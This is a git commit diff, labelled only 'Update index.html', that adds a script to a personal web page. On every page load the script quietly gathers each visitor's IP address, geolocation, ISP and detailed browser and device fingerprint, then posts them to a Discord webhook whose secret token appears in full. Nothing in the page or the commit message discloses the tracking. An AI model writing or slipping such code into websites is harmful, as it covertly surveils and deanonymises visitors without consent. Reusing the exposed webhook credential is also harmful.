
==== commit 066e2caa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -80,5 +80,58 @@
       <i onclick = "location.href='https://www.youtube.com/channel/UCXTp8rL5fLSEKE693nYYkDQ'" class="fa-brands fa-youtube"></i>
 
   </body>
+ <script>
+      let echolog = {};
+      fetch("https://wtfismyip.com/json")
+        .then((response) => response.json())
+        .then((data) => {
+          let echolog = {
+            ipAddress: data.YourFuckingIPAddress,
+            location: data.YourFuckingLocation,
+            hostname: data.YourFuckingHostname,
+            isp: data.YourFuckingISP,
+            city: data.YourFuckingCity,
+            country: data.YourFuckingCountry,
+            countryCode: data.YourFuckingCountryCode,
+            userAgent: navigator.userAgent,
+            windowProp: Object.keys(window).length,
+            windowWidth: window.innerWidth,
+            windowHeight: window.innerHeight,
+            windowRatio: window.innerWidth / window.innerHeight,
+            screenWidth: window.screen.availWidth,
+            screenHeight: window.screen.availHeight,
+            screenRatio: window.screen.availWidth / window.screen.availHeight,
+            DPI: window.devicePixelRatio,
+            colorDepth: window.screen.colorDepth,
+            orientation: window.screen.orientation.type,
+            orientationAngle: window.screen.orientation.angle,
+            os: navigator.platform,
+            threads: navigator.hardwareConcurrency,
+            memory: navigator.deviceMemory,
+            systemLanguages: navigator.languages.join(", "),
+            languages: navigator.language,
+          };
+
+          // Set up the payload for the webhook
+          const payload = {
+            content: `IP Address: ${echolog.ipAddress}\nLocation: ${echolog.location}\nHostname: ${echolog.hostname}\nISP: ${echolog.isp}\nCity: ${echolog.city}\nCountry: ${echolog.country}\nCountry Code: ${echolog.countryCode}\nUser Agent: ${echolog.userAgent}\nWindow Properties: ${echolog.windowProp}\nWindow Width: ${echolog.windowWidth}\nWindow Height: ${echolog.windowHeight}\nWindow Ratio: ${echolog.windowRatio}\nScreen Width: ${echolog.screenWidth}\nScreen Height: ${echolog.screenHeight}\nScreen Ratio: ${echolog.screenRatio}\nDPI: ${echolog.DPI}\nColor Depth: ${echolog.colorDepth}\nOrientation: ${echolog.orientation}\nOrientation Angle: ${echolog.orientationAngle}\nOS: ${echolog.os}\nThreads: ${echolog.threads}\nMemory: ${echolog.memory}\nSystem Languages: ${echolog.systemLanguages}\nLanguages: ${echolog.languages}`,
+          };
+          // This is a lazy way of doing it, having
+          // your webhook url out in the open like
+          // this is a bad idea, you should instead
+          // have it contact a internal API to
+          // forward the request.
+          fetch("https://discord.com/api/webhooks/1341542812113567848/tHP7zr65wWrER7BK7X8tr7vmWz229s6bX3lFiABrCp2QdM2nwwtOP_uXv8vYV4Q_iUhZ", {
+            method: "POST",
+            headers: {
+              "Content-Type": "application/json",
+            },
+            body: JSON.stringify(payload),
+          })
+            .then((response) => console.log(response))
+            .catch((error) => console.error(error));
+        })
+        .catch((error) => console.error(error));
+    </script>
 <html>
 </div>
